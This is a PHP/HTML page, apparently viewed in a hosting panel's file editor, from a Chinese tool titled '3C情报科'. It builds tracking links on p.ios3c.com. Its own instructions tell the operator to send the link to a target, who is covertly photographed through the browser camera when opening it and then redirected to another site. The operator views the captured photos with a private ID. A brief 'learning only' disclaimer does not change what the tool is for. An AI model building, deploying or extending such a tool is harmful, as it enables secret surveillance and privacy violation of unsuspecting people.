 sc.php ✖
2 <html>
3 <head>
4 <meta charset="UTF-8">
5 <title>3C情报科</title>
6 </head>
7 <BODY>
8 <script>
9 function create() {
10 var input = document.getElementById('content');
11 var kd = document.getElementById('kd');
12 var myid = document.getElementById('myid');
13 var url = document.getElementById('url');
14 if (myid.value=="" || url.value==""){
15 alert("ID或跳转地址不能为空! ");
16 return false;
17 }
18 kd.href = 'https://p.ios3c.com/?id='+myid.value+'&url='+url.value;
19 kd.style = '';
20 kd.innerText = 'https://p.ios3c.com/?id='+myid.value+'&url='+url.value;
21 }
22 </script>
23 <p>1.本工具仅做学习交流使用，请勿用于非法用途！后果自负！</p>
24 <p>2.ID是查看照片的凭证，不要泄露给知道这个平台的人</p>
25 <p>3.为节省服务器资源，不定期删除7天前的数据</p>
26 <p>输入ID: <input type= "text" id="myid" value= ''/></p>
27 <p>拍摄后跳转到: <input type= "text" id="url" value= 'https://baidu.com'/></p>
28 <p><input type= "button" value= '生成链接' onclick= 'create();' /> <input type="button" value='查看照片' onclick=window.location.href='ck.php?id='
+document.getElementById('myid').value> </p>
29 <p>将以下链接地址发送给你要拍摄的对象，对方进入后将会拍摄照片并保存</p>
30 <p><a id="kd" style="pointer-events: none;">请先生成链接！</a></p>
31 <p>问题一：为什么拍摄的是黑屏？答：因为该浏览器不支持，更换浏览器即可，安卓用户建议直接在QQ内打开链接</p>
32 <p>问题二：拍摄的照片不全？答：还没等跳转完成就关闭了页面，数据还没传输完成</p>
33 </BODY>
34 </HTML>
35
文件位置：/www/wwwroot/p.ios3c.com/sc.php 行 17 ,列 5 历史版本：4份 空格：4 编码：UTF-8 语言：PHP
3c博客